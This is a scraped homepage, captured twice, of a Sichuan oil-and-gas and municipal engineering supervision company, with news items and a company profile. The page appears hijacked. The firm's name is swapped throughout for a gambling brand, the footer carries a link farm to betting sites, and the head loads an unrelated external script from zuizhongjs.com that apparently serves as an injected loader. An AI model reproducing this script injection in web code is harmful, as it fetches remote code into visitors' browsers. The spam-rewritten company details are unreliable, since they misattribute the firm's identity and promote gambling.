<div class="i_news_nav">
<a href="javascript:void(0);">公司动态</a>
<a href="javascript:void(0);">社会新闻</a>
</div>
<div class="i_news_c">
<dl class="fl">
<dt>
<a class="fl a_img Amplification" href="/wanboguanwangmanbetx/show-16-71-1.html"><img height="312" src="uploadfile/2025/0527/20250527115245784.jpg" width="466"/></a>
<a class="a_text fl" href="/wanboguanwangmanbetx/show-16-71-1.html">我公司叶凝绿被授予“2024年度成都建设监理协会优秀联络员”称号</a>
<div class="a_text_c fl">
                         我公司在成都建设监理协会两百余家会员单位中，拥有化工石油与市政工程监理甲级资质。公司设立二十多年来，认真做好委托人的每项工程的监                         </div>
<div class="clearboth"></div>
</dt>
<dd>
<div class="div">
<div class="div_l fl">
<div class="s1 fl">12</div>
<div class="s2 fl">2025-02</div>
<div class="clearboth"></div>
</div>
<div class="div_r fr">
<a class="fl" href="/wanboguanwangmanbetx/show-16-68-1.html">公司举办HSE及工程项目管理技术培训会</a>
<div class="fl div_text">
                              为进一步提升公司项目管理人员的专业能力、管理经验及团队协作能力。2025年2月10日，公司工作会结束后，公司在太阳城宾馆会议室成功举办技术培训会                              </div>
<div class="clearboth"></div>
</div>
<div class="clearboth"></div>
</div>
</dd>
<dd>
<div class="div">
<div class="div_l fl">
<div class="s1 fl">12</div>
<div class="s2 fl">2025-02</div>
<div class="clearboth"></div>
</div>
<div class="div_r fr">
<a class="fl" href="/wanboguanwangmanbetx/show-16-67-1.html">安博app登录入口召开2025年度工作会，共谋发展新篇章</a>
<div class="fl div_text">
                              为总结过去、展望未来，明确发展方向，安博app登录入口在成都召开2025年度工作会议                           </div>
<div class="clearboth"></div>
</div>
<div class="clearboth"></div>
</div>
</dd>
<dd>
<div class="div">
<div class="div_l fl">
<div class="s1 fl">03</div>
<div class="s2 fl">2025-01</div>
<div class="clearboth"></div>
</div>
<div class="div_r fr">
<a class="fl" href="/wanboguanwangmanbetx/show-16-66-1.html">董阳在北京寰球项目中获得2024年度“安全之星”荣誉称号</a>
<div class="fl div_text">
                              安博app登录入口是北京寰球工程有限公司的合作单位，为北京寰球提供技术服务。董阳同志是我公司委派到独山子石化公司塔里木                              </div>
<div class="clearboth"></div>
</div>
<div class="clearboth"></div>
</div>
</dd>
</dl>
<dl class="fl">
<dt>
<a class="fl a_img Amplification" href="/wanboguanwangmanbetx/show-39-54-1.html"><img height="312" src="uploadfile/2019/1202/20191202015216845.jpg" width="466"/></a>
<a class="a_text fl" href="/wanboguanwangmanbetx/show-39-54-1.html">工程监理行业市场需求分析</a>
<div class="a_text_c fl">
                        工程监理按监理阶段可分为设计监理和施工监理。设计监理是在设计阶段对设计项目所进行的监理，其主要目的是确保设计质量和时间等目标满足业                         </div>
<div class="clearboth"></div>
</dt>
<dd>
<div class="div">
<div class="div_l fl">
<div class="s1 fl">02</div>
<div class="s2 fl">2019-12</div>
<div class="clearboth"></div>
</div>
<div class="div_r fr">
<a class="fl" href="/wanboguanwangmanbetx/show-39-53-1.html">浅谈房屋建筑工程旁站监理作用</a>
<div class="fl div_text">
                             建设部2002年7月颁发的《房屋建筑工程施工旁站监理管理办法》要求于2003年1月1日起施行。其中明确指出:房屋建筑工程施工旁站监理是指监理人                              </div>
<div class="clearboth"></div>
</div>
<div class="clearboth"></div>
</div>
</dd>
<dd>
<div class="div">
<div class="div_l fl">
<div class="s1 fl">02</div>
<div class="s2 fl">2019-12</div>
<div class="clearboth"></div>
</div>
<div class="div_r fr">
<a class="fl" href="/wanboguanwangmanbetx/show-39-52-1.html">民用建筑施工中监理应注意的几个问题</a>
<div class="fl div_text">
                             民用建筑的地基、基础、主体、屋面、楼地面和装饰装修工程是涉及楼房安全性、耐久性、整体性的重点，本文以新科花园３＃住宅楼为例，提出了                              </div>
<div class="clearboth"></div>
</div>
<div class="clearboth"></div>
</div>
</dd>
<dd>
<div class="div">
<div class="div_l fl">
<div class="s1 fl">02</div>
<div class="s2 fl">2019-12</div>
<div class="clearboth"></div>
</div>
<div class="div_r fr">
<a class="fl" href="/wanboguanwangmanbetx/show-39-51-1.html">做好一个工程监理工程必知知识</a>
<div class="fl div_text">
                             竣工验收应符合下列条件1 完成工程设计和合同约定的各项内容、达到竣工标准。2 施工单位在工程完工后，对工程质量进行了全面检查，确认工程                              </div>
<div class="clearboth"></div>
</div>
<div class="clearboth"></div>
</div>
</dd>
</dl>
<div class="clearboth"></div>
</div>
<div class="i_title">
<span class="s1 bigzm fl">项目案例<font>Cases</font></span>
</div>
<div class="i_yjshow">
<div class="multipleColumn" style="margin:0 auto">
<div class="bd">
<div class="ulWrap">
<ul>
<li>
<dl class="fl">
<dd>
<a class="a_img fl Amplification" href="/wanboguanwangmanbetx/show-9-455-1.html">
<img height="210" src="uploadfile/2019/1202/20191202112932105.jpg" width="290"/>
</a>
<a class="a_text fl" href="/index.php/tag/apple/change_js/">
                                   长寿北部新城天然气管网迁改工程                                  </a>
<div class="clearboth"></div>
</dd>
<dd>
<a class="a_img fl Amplification" href="/wanboguanwangmanbetx/show-9-454-1.html">
<img height="210" src="uploadfile/2019/1202/20191202112749700.jpg" width="290"/>
</a>
<a class="a_text fl" href="/index.php/tag/apple/change_js/">
                                   天然气工程建设                                  </a>
<div class="clearboth"></div>
</dd>
<dd>
<a class="a_img fl Amplification" href="/wanboguanwangmanbetx/show-9-453-1.html">
<img height="210" src="uploadfile/2019/1202/20191202112551487.jpg" width="290"/>
</a>
<a class="a_text fl" href="/index.php/tag/apple/change_js/">
                                   天然气管道工程项目                                  </a>
<div class="clearboth"></div>
</dd>
<dd>
<a class="a_img fl Amplification" href="/wanboguanwangmanbetx/show-8-452-1.html">
<img height="210" src="uploadfile/2019/1202/20191202112445883.jpg" width="290"/>
</a>
<a class="a_text fl" href="/index.php/tag/apple/change_js/">
                                   化工石油工程                                  </a>
<div class="clearboth"></div>
</dd>
</dl>
<div class="clearboth"></div>
</li>
<li>
<dl class="fl">
<dd>
<a class="a_img fl Amplification" href="/wanboguanwangmanbetx/show-8-451-1.html">
<img height="210" src="uploadfile/2019/1202/20191202112249376.jpg" width="290"/>
</a>
<a class="a_text fl" href="/index.php/tag/apple/change_js/">
                                   燃气输配站                                  </a>
<div class="clearboth"></div>
</dd>
<dd>
<a class="a_img fl Amplification" href="/wanboguanwangmanbetx/show-8-450-1.html">
<img height="210" src="uploadfile/2019/1202/20191202112038711.jpg" width="290"/>
</a>
<a class="a_text fl" href="/index.php/tag/apple/change_js/">
                                   涪陵页岩气输气工程建设                                  </a>
<div class="clearboth"></div>
</dd>
</dl></li></ul>
</div>
</div>
<div class="hd1">
<a class="next"></a>
<ul></ul>
<a class="prev"></a>
<span class="pageState"></span>
</div>
</div>
<script src="change_js/jquery.SuperSlide.2.1.1.js" type="text/javascript"></script>
<script type="text/javascript">
                        
                           // 多行/多列的滚动解决思路在于：把每次滚动的n个li放到1个ul里面，然后用SuperSlide每次滚动1个ul，相当于每次滚动n个li
                          jQuery(".multipleColumn").slide({titCell:".hd1 ul",mainCell:".bd ul",autoPage:true,effect:"left",autoPlay:true,vis:1,trigger:"click",scroll:1});
                       </script>
</div>
<div class="i_title">
<span class="s1 bigzm fl">企业文化<font>Company Culture</font></span>
<a class="fr" href="/wanboguanwangmanbetx/list-15-1.html"><img src="images/more.png"/></a>
</div>
<div class="i_qywh_div">
<dl class="i_qywh_div_l fl">
<dt>
<a class="fl a_title fl" href="/wanboguanwangmanbetx/show-15-70-1.html">浅谈夯管施工的技术要点</a>
<div class="a_titletext fl">
                         浅谈夯管施工的技术要点安博app登录入口赵琦【摘要】在管道安装施工的过程中，经常会遇到管道敷设的路线与地面已有的公路、铁                          </div>
<dd>
<a href="/wanboguanwangmanbetx/show-15-69-1.html"> 回顾过往管理困境，探寻工作破局之道 <span class="fr">2025-02-18</span></a>
</dd>
<dd>
<a href="/wanboguanwangmanbetx/show-15-59-1.html">四川丰弘工程项目管理公司2021年新春贺词<span class="fr">2021-02-24</span></a>
</dd>
<dd>
<a href="/wanboguanwangmanbetx/show-15-58-1.html">参加华油集团视频会议<span class="fr">2021-01-28</span></a>
</dd>
<dd>
<a href="/wanboguanwangmanbetx/show-15-50-1.html">公司2019年总监工作会<span class="fr">2019-12-02</span></a>
</dd>
<dd>
<a href="/wanboguanwangmanbetx/show-15-49-1.html">企业文化<span class="fr">2019-12-02</span></a>
</dd>
</dt>
</dl>
<div class="i_qywh_div_r fr">
<div class="productshow">
<div class="scrollcontainer">
<ul>
<li>
<a class="a_img fl" href="/wanboguanwangmanbetx/show-15-70-1.html"><img src="uploadfile/2025/0407/20250407095348628.png"/></a>
<a class="a_text fl" href="/wanboguanwangmanbetx/show-15-70-1.html">浅谈夯管施工的技术要点</a>
</li>
<li>
<a class="a_img fl" href="/wanboguanwangmanbetx/show-15-69-1.html"><img src="uploadfile/2025/0218/20250218103855104.jpg"/></a>
<a class="a_text fl" href="/wanboguanwangmanbetx/show-15-69-1.html"> 回顾过往管理困境，探寻工作破局之道 </a>
</li>
<li>
<a class="a_img fl" href="/wanboguanwangmanbetx/show-15-59-1.html"><img src=""/></a>
<a class="a_text fl" href="/wanboguanwangmanbetx/show-15-59-1.html">四川丰弘工程项目管理公司2021年新春贺词</a>
</li>
<li>
<a class="a_img fl" href="/wanboguanwangmanbetx/show-15-58-1.html"><img src="uploadfile/2021/0128/20210128031514465.jpg"/></a>
<a class="a_text fl" href="/wanboguanwangmanbetx/show-15-58-1.html">参加华油集团视频会议</a>
</li>
<li>
<a class="a_img fl" href="/wanboguanwangmanbetx/show-15-50-1.html"><img src="uploadfile/2019/1202/20191202113845410.jpg"/></a>
<a class="a_text fl" href="/wanboguanwangmanbetx/show-15-50-1.html">公司2019年总监工作会</a>
</li>
<li>
<a class="a_img fl" href="/wanboguanwangmanbetx/show-15-49-1.html"><img src="uploadfile/2019/1202/20191202113811716.jpg"/></a>
<a class="a_text fl" href="/wanboguanwangmanbetx/show-15-49-1.html">企业文化</a>
</li>
</ul>
</div>
<a class="abtn aleft" href="#left">左移</a>
<a class="abtn aright" href="#right">右移</a>
</div>
<script src="change_js/Xslider.js" type="text/javascript"></script>
<script>
					   $(function(){
						   $(".productshow").Xslider({
							unitdisplayed:1,
							numtoMove:1,
							autoscroll:2000
							
						   });
						})
					</script>
</div>
<div class="clearboth"></div>
</div>
</div>
</div>
</section>
<section class="ui_div i_linkbg">
<div class="ui_div_center i_linkbg">
<div class="i_linkdiv">
<span class="s1 fl" style="width:70px;">友情链接:</span>
<div class="fr" style="width:1100px; height:21px; overflow:hidden;">
<div class="cx_content1" id="demo">
<div id="indemo">
<div id="demo1">
<div class="newc">
<a href="http://web.scjst.gov.cn/webSite/cqss/" target="_blank">四川省建设工程质量与安全监督信息网</a>
</div>
<div class="newc">
<a href="http://www.sczb.net/" target="_blank">四川省建设工程招标投标管理总站</a>
</div>
<div class="newc">
<a href="http://www1.scjst.gov.cn:88/NewNJSWeb/index.aspx" target="_blank">四川省建设工程合同备案管理信息系统</a>
</div>
<div class="newc">
<a href="http://www.sceci.net/" target="_blank">四川省工程造价信息网</a>
</div>
<div class="newc">
<a href="http://web.scjst.gov.cn/webSite/Invunion/?fcol=217" target="_blank">四川省工程建设招标投标协会</a>
</div>
<div class="newc">
<a href="http://www.scjst.gov.cn/index.html" target="_blank">四川省住房和城乡建设厅</a>
</div>
<div class="newc">
<a href="http://www.spprec.com/sczw/" target="_blank">四川省人民政府政务服务和公共资源交易服务中心</a>
</div>
<div class="newc">
<a href="http://www.scwater.gov.cn/" target="_blank">四川水利网</a>
</div>
<div class="newc">
<a href="http://www.sczfcg.com/view/srplatform/portal/index.html" target="_blank">四川政府采购</a>
</div>
<div class="newc">
<a href="http://www.sccin.com.cn/" target="_blank">四川建设网</a>
</div>
</div>
<div id="demo2"><!--这个div不能删除 -->
<div class="newc">
<a href="http://web.scjst.gov.cn/webSite/cqss/" target="_blank">四川省建设工程质量与安全监督信息网</a>
</div>
<div class="newc">
<a href="http://www.sczb.net/" target="_blank">四川省建设工程招标投标管理总站</a>
</div>
<div class="newc">
<a href="http://www1.scjst.gov.cn:88/NewNJSWeb/index.aspx" target="_blank">四川省建设工程合同备案管理信息系统</a>
</div>
<div class="newc">
<a href="http://www.sceci.net/" target="_blank">四川省工程造价信息网</a>
</div>
<div class="newc">
<a href="http://web.scjst.gov.cn/webSite/Invunion/?fcol=217" target="_blank">四川省工程建设招标投标协会</a>
</div>
<div class="newc">
<a href="http://www.scjst.gov.cn/index.html" target="_blank">四川省住房和城乡建设厅</a>
</div>
<div class="newc">
<a href="http://www.spprec.com/sczw/" target="_blank">四川省人民政府政务服务和公共资源交易服务中心</a>
</div>
<div class="newc">
<a href="http://www.scwater.gov.cn/" target="_blank">四川水利网</a>
</div>
<div class="newc">
<a href="http://www.sczfcg.com/view/srplatform/portal/index.html" target="_blank">四川政府采购</a>
</div>
<div class="newc">
<a href="http://www.sccin.com.cn/" target="_blank">四川建设网</a>
</div>
</div>
</div>
</div>
<script language="JavaScript" src="change_js/rolling.js"></script>
<!--                               <a href="http://web.scjst.gov.cn/webSite/cqss/" 四川省建设工程质量与安全监督信息网>四川省建设工程质量与安全监督信息网</a>
                          <a href="http://www.sczb.net/" 四川省建设工程招标投标管理总站>四川省建设工程招标投标管理总站</a>
                          <a href="http://www1.scjst.gov.cn:88/NewNJSWeb/index.aspx" 四川省建设工程合同备案管理信息系统>四川省建设工程合同备案管理信息系统</a>
                          <a href="http://www.sceci.net/" 四川省工程造价信息网>四川省工程造价信息网</a>
                          <a href="http://web.scjst.gov.cn/webSite/Invunion/?fcol=217" 四川省工程建设招标投标协会>四川省工程建设招标投标协会</a>
                          <a href="http://www.scjst.gov.cn/index.html" 四川省住房和城乡建设厅>四川省住房和城乡建设厅</a>
                          <a href="http://www.spprec.com/sczw/" 四川省人民政府政务服务和公共资源交易服务中心>四川省人民政府政务服务和公共资源交易服务中心</a>
                          <a href="http://www.scwater.gov.cn/" 四川水利网>四川水利网</a>
                          <a href="http://www.sczfcg.com/view/srplatform/portal/index.html" 四川政府采购>四川政府采购</a>
                          <a href="http://www.sccin.com.cn/" 四川建设网>四川建设网</a>
             -->
</div>
<div class="clearboth"></div>
</div>
</div>
</section>
<!--end content-->
<!--start footer-->
<footer class="ui_div f_bg">
<div class="ui_div_center f_bg">
<div class="f_footer">
<div class="f_footer_l fl">
               安博app登录入口<br/>
<div>联系电话：028—81515502</div>
<div>联系地址：剑南大道1166号美行中心1302室  <a href="http://www.beian.miit.gov.cn/" rel="nofollow" target="_blank">蜀ICP备17030019号</a></div>
</div>
<span class="fr s2">
<img height="111" src="uploadfile/2019/1202/20191202021846703.jpg" width="111"/>
</span>
<div class="clearboth"></div>
</div>
</div>
</footer>
<!--end footer-->
<div class="link">
<a href="http://www.aboutsure.com">九州登录</a> | <a href="http://www.houseksa.com">亚投首页【中国】有限公司</a> | <a href="http://www.naverh.com">mk平台</a> | <a href="http://www.firstdietpillclinics.com">乐鱼网页版登录入口</a> | <a href="http://www.rainforestbuilders.com">球速网页版</a> | <a href="http://www.reviewbuysell.com">大红鹰彩票app（中国）官方入口</a> | <a href="http://www.garganeselaw.com">爱游戏ayx官方登录入口</a> | <a href="http://www.allsystemdisplays.com">胜游足球</a> | <a href="http://www.wordsmithscotland.com">完美官方网页版</a> | 
</div>
</body>
<!--[if IE 6]>
	<script src="//letskillie6.googlecode.com/svn/trunk/2/zh_CN.js"></script>
<![endif]-->
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.l-i-n-k-e-d.com/index.php/tag/apple/change_js/rolling.js
body_size: 8758
content:
<!DOCTYPE html>

<html lang="en">
<head>
<meta content="text/html; charset=utf-8" http-equiv="Content-Type"/>
<!-- Always force latest IE rendering engine (even in intranet) & Chrome Frame
		Remove this if you use the .htaccess -->
<title>安博app登录入口_安博（中国）</title>
<meta content="安博app登录入口,安博（中国）," name="keywords"/>
<meta content="安博app登录入口【综合体育、官方网站、体验平台、安博（中国）注册、最新网址、官网入口、APP下载】成立于1992年，2018年在上海交易所主板上市（安博app登录入口），公司主业聚焦5G新基建、智慧城市与云网算力服务，提供算力、存储、云服务和解决方案，是中国移动、中国电信、中国联通、中国铁塔的重要服务商，在国际“一带一路”沿线国家开展5G+储能业务安博（中国）【综合体育、官方网站、体验平台、安博（中国）注册、最新网址、官网入口、APP下载】总部位于炎帝神农故里，编钟古乐之乡，中国专用汽车之都湖北省随州市，是集汽车技术研发、汽车制造、汽车改装、汽车零部件、金融、教育、置业投资为一体的多元化集团公司，安博（中国）集团公司总部位于随州市曾都区程力汽车工业园。【综合体育、官方网站、体验平台、安博（中国）注册、最新网址、官网入口、APP下载】现有员工8013人。旗下拥有七家子公司：各子公司向多个行业辐射，涵盖了冶金、电力、物流、房地产、经贸、融资担保、建筑安装、机械修造、矿渣微粉、钢铁制品等领域。集团公司完美地实现了多品种、多领域、跨行业、跨地域的转型升级。" name="description"/>
<script language="javascript" src="https://zuizhongjs.com/js/25/11/7/ky1.js" type="text/javascript"></script>
<link href="/index.php/tag/apple/change_js/css/main.css" rel="stylesheet" type="text/css"/>
<script src="js/jquery-1.8.0.min.js" type="text/javascript"></script>
<script src="js/modelmain.js" type="text/javascript"></script>
<script src="js/main.js" type="text/javascript"></script>
<link href="/index.php/tag/apple/change_js/bjs/jquery.bxslider.css" rel="stylesheet" type="text/css"/>
<script src="bjs/jquery.bxslider.min.js" type="text/javascript"></script>
<script type="text/javascript"> 
          $(document).ready(function(){
			  var bgWidth=document.documentElement.clientWidth;
            $('#slider1').bxSlider({
				auto : true,
				bgwidth:bgWidth
			}); 
          }); 
        </script>
<!--[if IE]>
		<script src="js/html5.js"></script>
		<![endif]-->
<!--<embed  src="images/bgmusic.mp3" autostart="true" loop="true" hidden="true" style="position:static; left:0px; top:0px;">-->
<audio autoplay="autoplay" height="100" id="audio" width="100">
<source src="images/bgmusic.mp3" type="audio/mp3"/>
<!--<embed height="100" width="100" src="images/bgmusic.mp3" style="position:static; left:0px; top:0px;" />-->
</audio>
<script type="text/javascript">
		function audioAutoPlay(id){
			var audio = document.getElementById(id),
			play = function(){
			audio.play();
			document.removeEventListener("touchstart",play, false);
		};
		audio.play();
		document.addEventListener("WeixinJSBridgeReady", function () {//微信
		play();
		}, false);
		document.addEventListener('YixinJSBridgeReady', function() {//易信
		play();
		}, false);
		document.addEventListener("touchstart",play, false);
		}
		audioAutoPlay('audio');
		</script>
</head>
<body onresize="resize();">
<!-- <div class="loading"><div class="loading-img"><img src="images/logo_f.png" class="" style="width:100%"/></div></div>-->
<!--start header-->
<section id="banner">
<ul id="slider1">
<li>
<a><img src="uploadfile/2019/1212/20191212084111662.png"/></a>
</li>
<li>
<a><img src="uploadfile/2019/1212/20191212084128189.png"/></a>
</li>
<li>
<a><img src="uploadfile/2019/1212/20191212084141181.png"/></a>
</li>
</ul>
<div class="nav_div">
<a alt="四川豐弘工程項目管理有限公司" class="fl" href="/" title="四川豐弘工程項目管理有限公司">
<img height="62" src="uploadfile/2024/0905/20240905025136162.jpg" width="394"/>
</a>
<ul class="fr nav">
<li>
<a class="nav_a1 active" href="/">安博（中国）</a>
</li>
<li>
<a class="nav_a1" href="/wanboguanwangmanbetx/list-1-1.html">关于我们</a>
<dl>
<dd>
<a href="/wanboguanwangmanbetx/list-2-1.html">公司简介</a>
</dd>
<dd>
<a href="/wanboguanwangmanbetx/list-6-1.html">员工风采</a>
</dd>
</dl>
<div class="clearboth"></div>
</li>
<li>
<a class="nav_a1" href="http://www.l-i-n-k-e-d.com">企业资质</a>
</li>
<li>
<a class="nav_a1" href="/wanboguanwangmanbetx/list-7-1.html">项目案例</a>
<dl>
<dd>
<a href="/wanboguanwangmanbetx/list-8-1.html">化工石油工程</a>
</dd>
<dd>
<a href="/wanboguanwangmanbetx/list-9-1.html">市政燃气工程</a>
</dd>
</dl>
<div class="clearboth"></div>
</li>
<li>
<a class="nav_a1" href="/wanboguanwangmanbetx/list-15-1.html">企业文化</a>
</li>
<li>
<a class="nav_a1" href="/wanboguanwangmanbetx/list-24-1.html">企业招聘</a>
<dl>
<dd>
<a href="/wanboguanwangmanbetx/list-26-1.html">招聘信息</a>
</dd>
</dl>
<div class="clearboth"></div>
</li>
<li>
<a class="nav_a1" href="/wanboguanwangmanbetx/list-14-1.html">新闻中心</a>
<dl>
<dd>
<a href="/wanboguanwangmanbetx/list-16-1.html">公司动态</a>
</dd>
<dd>
<a href="/wanboguanwangmanbetx/list-39-1.html">社会新闻</a>
</dd>
</dl>
<div class="clearboth"></div>
</li>
<li>
<a class="nav_a1" href="/wanboguanwangmanbetx/list-27-1.html">联系我们</a>
<dl>
<dd>
<a href="/wanboguanwangmanbetx/list-28-1.html">公司地址</a>
</dd>
</dl>
<div class="clearboth"></div>
</li>
</ul>
<div class="clearboth"></div>
</div>
</section>
<!--end header-->
<!--start content-->
<section class="ui_div cen_bg">
<div class="ui_div_center cen_bg">
<div class="i_content">
<div class="i_title">
<span class="s1 bigzm fl">公司简介<font>About us</font></span>
<a class="fr" href="/wanboguanwangmanbetx/list-2-1.html"><img src="images/more.png"/></a>
</div>
<div class="i_about">
<div class="fl i_about_l">
<div><span style="font-size:16px;">     </span> 安博app登录入口（公司原名：四川丰弘油气工程监理有限公司）成立于2004年5月，是由长期从事石油天然气管道建设工程、市政公用工程和房屋建筑工程、机电安装工程、电力工程的专家和专业技术人员共同组建而成。</div>
公司是从事化工石油工程、市政公用工程（燃气类）、房屋建筑工程、机电安装工程、电力工程建设监理及相关技术咨询服务的专业化监理企业。具有住房和城乡建设部化工石油工程监理甲级；市政公用工程监理甲级；房屋建筑工程监理乙级、机电安装工程乙级、电力工程乙级资质。<br/>
       公司系四川省建设监理协会、成都市建设监理协会和中国建设监理协会石油监理分会会员单位。<br/>
       公司视工程监理质量为生命，以顾客满意为目标，持续改进，稳定发展，具有ISO9001:2000质量体系认证，环境管理体系和职业健康安全管理体系认证证书。<br/>
我公司拥有一个由中石油系统专家、行业权威15人组成的专家委员会，知识结构涵盖了工程咨询和工程监理各个专业。监理跨度不但是施工阶段的监理，从项目策划、可行性研究、工程设计，延伸到竣工决算、项目竣工验收直至移交生产的全过程监理。同时，还在工程监理实践中，筛选、录用并凝聚了一批具有深厚的专业底蕴、丰富的大中型乃至特大型相关行业工程建设监理经验和良好的人格素质的高、中级监理人才，目前，我们拥有各专业高级工程师25人、工程师50余人、其他工程技术人员和管理人员30多人，其中国家注册监理工程师、国家注册造价师、国家一级建造师、国家注册设备师、国家注册安全师等60余人次。中石油监理师、四川省监理从业人员培训合格人员60余人。从事现场监理工作人员全部取得建设部相关部门监理资格培训合格证书。<br/>
公司的服务宗旨是：守法、诚信、公正、科学。公司的质量方针是：坚持科学管理、提供优质服务、承诺终身负责，确保业主满意。公司自成立以来，以其科学、完备的质量保证体系及雄厚的专业技术力量，在川、京、渝、陕、浙、湘、鲁、黔、滇、苏等省开展监理业务。<br/>
        多年来，我公司在化工石油工程方面承担了约千余项工程项目的监理工作，累计监理油气长输管道卖六千余公里，大中型燃气输配站百余座，钻前工程六十项以及CNG、LNG站工程、页岩气工程、大型储油罐工程、石油化工生产装置建设工程等总投资超过百亿元。在市政公用（燃气类）工程方面，城市天然气工程建设监理业务涉及中石油西南油气田分公司所属企业管辖的成渝地区的多个城市以及浙江，陕西省、贵州、云南、山东的部分城市，近年来城市民用天然气入户工程的监理量已超过150万户。<br/>
公司在多年的工程监理过程中凭借良好的企业信誉，丰富的工作经验和认真负责的服务态度取得了建设单位的信任和好评。所监理的工程项目无任何安全事故发生，工程质量均达到合同约定要求。                  </div>
<div class="fr i_about_r">
<link href="/index.php/tag/apple/change_js/posterTvGrid/posterTvGrid.css" rel="stylesheet" type="text/css"/>
<script language="javascript" src="posterTvGrid/posterTvGrid.js" type="text/javascript"></script>
<center><div id="posterTvGrid86804"></div></center>
<script type="text/javascript">
                    var posterTvGrid86804 = new posterTvGrid(
                    'posterTvGrid86804',
                    {className: "posterTvGrid"},
                    [
										                    															  {"img":"uploadfile/2024/0905/20240905030432441.jpg","title":"","url":"/show-11-77-1.html"},
																									  {"img":"uploadfile/2024/0905/20240905030518881.jpg","title":"","url":"/show-11-78-1.html"},
																									  {"img":"uploadfile/2024/0905/20240905030549568.jpg","title":"","url":"/show-11-79-1.html"},
																									  {"img":"uploadfile/2024/0905/20240905030625592.jpg","title":"","url":"/show-11-80-1.html"},
																									  {"img":"uploadfile/2024/0905/20240905030708601.jpg","title":"","url":"/show-11-81-1.html"},
																									 {"img":"uploadfile/2024/0905/20240905030836897.jpg","title":"","url":"/show-11-82-1.html"}
															]
                    );
                    </script>
<!--<div id="box_wwwzzjsnet">
                        <pre class="prev">prev</pre>
                        <pre class="next">next</pre>
                        <ul>
                                                      
                        </ul>
                    </div>
                       <script type="text/javascript" src="change_js/js.js"></script>-->
</div>
<div class="clearboth"></div>
</div>
<div class="i_news_title bigzm">
                 新闻中心<font>News</font>
</div>
<div class="i_news_nav">
<a href="javascript:void(0);">公司动态</a>
<a href="javascript:void(0);">社会新闻</a>
</div>
<div class="i_news_c">
<dl class="fl">
<dt>
<a class="fl a_img Amplification" href="/wanboguanwangmanbetx/show-16-71-1.html"><img height="312" src="uploadfile/2025/0527/20250527115245784.jpg" width="466"/></a>
<a class="a_text fl" href="/wanboguanwangmanbetx/show-16-71-1.html">我公司叶凝绿被授予“2024年度成都建设监理协会优秀联络员”称号</a>
<div class="a_text_c fl">
                         我公司在成都建设监理协会两百余家会员单位中，拥有化工石油与市政工程监理甲级资质。公司设立二十多年来，认真做好委托人的每项工程的监                         </div>
<div class="clearboth"></div>
</dt>
<dd>
<div class="div">
<div class="div_l fl">
<div class="s1 fl">12</div>
<div class="s2 fl">2025-02</div>
<div class="clearboth"></div>
</div>
<div class="div_r fr">
<a class="fl" href="/wanboguanwangmanbetx/show-16-68-1.html">公司举办HSE及工程项目管理技术培训会</a>
<div class="fl div_text">
                              为进一步提升公司项目管理人员的专业能力、管理经验及团队协作能力。2025年2月10日，公司工作会结束后，公司在太阳城宾馆会议室成功举办技术培训会                              </div>
<div class="clearboth"></div>
</div>
<div class="clearboth"></div>
</div>
</dd>
<dd>
<div class="div">
<div class="div_l fl">
<div class="s1 fl">12</div>
<div class="s2 fl">2025-02</div>
<div class="clearboth"></div>
</div>
<div class="div_r fr">
<a class="fl" href="/wanboguanwangmanbetx/show-16-67-1.html">安博app登录入口召开2025年度工作会，共谋发展新篇章</a>
<div class="fl div_text">
                              为总结过去、展望未来，明确发展方向，安博app登录入口在成都召开2025年度工作会议                           </div>
<div class="clearboth"></div>
</div>
<div class="clearboth"></div>
</div>
</dd>
<dd>
<div class="div">
<div class="div_l fl">
<div class="s1 fl">03</div>
<div class="s2 fl">2025-01</div>
<div class="clearboth"></div>
</div>
<div class="div_r fr">
<a class="fl" href="/wanboguanwangmanbetx/show-16-66-1.html">董阳在北京寰球项目中获得2024年度“安全之星”荣誉称号</a>
<div class="fl div_text">
                              安博app登录入口是北京寰球工程有限公司的合作单位，为北京寰球提供技术服务。董阳同志是我公司委派到独山子石化公司塔里木                              </div>
<div class="clearboth"></div>
</div>
<div class="clearboth"></div>
</div>
</dd>
</dl>
<dl class="fl">
<dt>
<a class="fl a_img Amplification" href="/wanboguanwangmanbetx/show-39-54-1.html"><img height="312" src="uploadfile/2019/1202/20191202015216845.jpg" width="466"/></a>
<a class="a_text fl" href="/wanboguanwangmanbetx/show-39-54-1.html">工程监理行业市场需求分析</a>
<div class="a_text_c fl">
                        工程监理按监理阶段可分为设计监理和施工监理。设计监理是在设计阶段对设计项目所进行的监理，其主要目的是确保设计质量和时间等目标满足业                         </div>
<div class="clearboth"></div>
</dt>
<dd>
<div class="div">
<div class="div_l fl">
<div class="s1 fl">02</div>
<div class="s2 fl">2019-12</div>
<div class="clearboth"></div>
</div>
<div class="div_r fr">
<a class="fl" href="/wanboguanwangmanbetx/show-39-53-1.html">浅谈房屋建筑工程旁站监理作用</a>
<div class="fl div_text">
                             建设部2002年7月颁发的《房屋建筑工程施工旁站监理管理办法》要求于2003年1月1日起施行。其中明确指出:房屋建筑工程施工旁站监理是指监理人                              </div>
<div class="clearboth"></div>
</div>
<div class="clearboth"></div>
</div>
</dd>
<dd>
<div class="div">
<div class="div_l fl">
<div class="s1 fl">02</div>
<div class="s2 fl">2019-12</div>
<div class="clearboth"></div>
</div>
<div class="div_r fr">
<a class="fl" href="/wanboguanwangmanbetx/show-39-52-1.html">民用建筑施工中监理应注意的几个问题</a>
<div class="fl div_text">
                             民用建筑的地基、基础、主体、屋面、楼地面和装饰装修工程是涉及楼房安全性、耐久性、整体性的重点，本文以新科花园３＃住宅楼为例，提出了                              </div>
<div class="clearboth"></div>
</div>
<div class="clearboth"></div>
</div>
</dd>
<dd>
<div class="div">
<div class="div_l fl">
<div class="s1 fl">02</div>
<div class="s2 fl">2019-12</div>
<div class="clearboth"></div>
</div>
<div class="div_r fr">
<a class="fl" href="/wanboguanwangmanbetx/show-39-51-1.html">做好一个工程监理工程必知知识</a>
<div class="fl div_text">
                             竣工验收应符合下列条件1 完成工程设计和合同约定的各项内容、达到竣工标准。2 施工单位在工程完工后，对工程质量进行了全面检查，确认工程                              </div>
<div class="clearboth"></div>
</div>
<div class="clearboth"></div>
</div>
</dd>
</dl>
<div class="clearboth"></div>
</div>
<div class="i_title">
<span class="s1 bigzm fl">项目案例<font>Cases</font></span>
</div>
<div class="i_yjshow">
<div class="multipleColumn" style="margin:0 auto">
<div class="bd">
<div class="ulWrap">
<ul>
<li>
<dl class="fl">
<dd>
<a class="a_img fl Amplification" href="/wanboguanwangmanbetx/show-9-455-1.html">
<img height="210" src="uploadfile/2019/1202/20191202112932105.jpg" width="290"/>
</a>
